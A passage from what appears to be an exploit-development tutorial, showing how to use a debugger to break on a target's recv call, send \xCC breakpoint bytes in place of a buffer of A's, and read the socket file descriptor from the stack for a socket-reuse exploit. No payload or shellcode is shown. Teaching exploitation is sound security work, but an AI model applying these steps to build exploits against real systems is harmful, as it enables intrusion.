
Click the Destination column header to sort by function name. We can then identify the recv call and set a breakpoint using F2:

Let's jump to this address in the disassembly and grab what memory address is being called:
Now let's replace our buffer of A's with \xCC (software breakpoints) and find the socket file descriptor. When we run, we first hit our recv breakpoint:

If we use F7, we can step into the receive call to view the arguments on the stack (32-bit is pass by stack):
And here, we see:
int recv(
  SOCKET 0x00000080,
  char   *0x003E4B28,
  int    0x1000,
  int    0x00000000
);
So our socket file descriptor is 0x00000080.
0x08 – Finding the Socket File Descriptor
